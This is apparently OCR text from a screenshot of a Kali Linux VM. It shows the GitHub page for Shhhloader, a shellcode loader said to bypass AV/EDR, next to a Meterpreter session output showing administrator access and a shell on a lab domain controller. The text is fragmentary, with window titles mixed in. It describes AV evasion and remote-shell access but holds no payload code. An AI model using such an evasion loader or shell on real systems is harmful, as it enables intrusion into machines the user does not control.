 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
icyguider/Shhhloader: S...
root@kali: ~
~/Shhhloader/NtTesting...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
https://github.com/icyguider/Shhhloader
Trash
File System
Home
VBox_GAs_6
.1.30
Search or jump to...
icyguider / Shhhloader
Code
Issues
root@kali: ~
File Actions Edit View Help
root@kali: ~/Shhhdemo/Shhhloader
root@kali: ~
[*] Meterpreter session 2 opened (10.0.2.15:8080 -> 10.0.2.16:62224 ) at 2021-12-20 12:18:40 -0500
meterpreter > sysinfo
Computer : VIRTUALDC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 8
Meterpreter : x64/windows
meterpreter > getuid
Server username: TESTLAB\Administrator
meterpreter > shell
Process 2400 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
whoami
testlab\administrator
C:\Users\Administrator>d
Shhhloader is a SysWhispers Shellcode Loader that is currently a Work in Progress. It takes raw shellcode as input
and compiles a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included
python builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load Meterpreter and a Cobalt Strike beacon on fully updated systems
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Packages
No packages published
Publish your first package
Assyria
Right Ctrl
12:19 PM
12/20/2021